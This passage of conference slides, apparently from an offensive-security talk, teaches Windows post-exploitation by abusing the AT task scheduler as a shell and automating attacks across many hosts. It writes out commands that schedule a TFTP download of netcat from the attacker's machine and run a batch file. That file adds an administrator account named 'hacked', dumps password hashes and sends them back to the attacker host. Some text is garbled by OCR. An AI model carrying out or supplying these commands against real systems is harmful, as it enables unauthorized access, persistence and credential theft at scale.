

#### • DEMOS







Slide: 56

- • Oldschool techniques can get results on new problems
- • Remember this is POST exploitation so you already have some access
- • AT command schedules things to run on at a specified time and date
	- Schedule service must be running





- • Often these days certain features are disabled for security
	- Clipbook, shares, enumeration
- • Use AT to get around these problems
	- Usually NOT disabled

*Net use \\target\ipc\$ password /user:username At \\target 12:00 pm command* Ex. At <u>\\192.168.1.1</u> 12:00pm tftp –I myip GET nc.exe





- • Often AT is still enabled while many other things you typically use are not
- • AT is as good as having a shell:
	- *Enable / Start Services* . . . . . . . . . . .
	- *Transfer files*
	- *Adding users*
	- –*Messing with the registry / policies*
	- – $-$  Pretty much anything you can do with a shell
	- –*Added bonus, defaults to run as SYSTEM*





- $\bullet$  Building a tool around AT
	- – Flow:
		- •Establish authenticated session
		- •Determine the time on the target



- $\bullet$  Pass commands to the target to be run 1 min from now
	- Write a batch file that executes everything at once
	- Have the target send you back whatever info you want
	- – Be mindful of file transfer protocols, TFTP is good but not always "quiet" or available



- $\bullet$  Common use example
	- Net use <u>Wtarget</u>
	- Net time \\target



- At <u>\\target</u> (net time +1min) "tftp –i use GET e.bat"
- At *Ntarget* (net time +2min) e.bat
- e.bat does:
	- • Adds a user (net user hacked hacked /add)
		- Admin group (net localgroup administrators hacked /add)
	- •• Gets hashdumping tools and dumps hashes
	- •Sends hashes, identified by IP back to attacker host



- • Privileges of LocalSystem that we care about
	- – $-$  NT AUTHORITY\SYSTEM and BUILTIN\Administrators SIDs
	- –– SE\_IMPERSONATE\_NAME
	- –SE\_TCB\_NAME
	- SE\_DEBUG\_NAME







#### **Massive Automation**



Slide: 63

#### **Massive Automation**

- • *Automating* techniques and tools for use against massive numbers of hosts
- • Goals
	- Penetrate as many systems as possible with little interaction and in a short time
	- Ease of use / re-use
	- Lower cost of attack





#### **Massive Automation**

- MassNetUse Establish netbios session / credentials on range of hosts
- MassWinenum Enumerate Netbios information, bypass certain RestrictAnonymous settings
- AtAbuse – Use the scheduler as your "shell" to control ranges of hosts







#### • DEMOS



## • **Related talks you should see talks**

- – Beyond EIP – The theoretical / tool development end of things (spoonm & skape)
- Security Implications of Windows Access

Tokens (Luke Jennings)





## • **Acknowledgements**

- Thanks to
	- All the people from #offensivecomputing, nologin, uninformed IRC and SILC channels
	- HD Moore especially for support and mentorship
	- Danny Quist, krbklepto, Egypt, spoonm, skape
	- Luke Jennings for his awesome work







- Questions ?
- Presentation available at

www.offensivecomputing.net



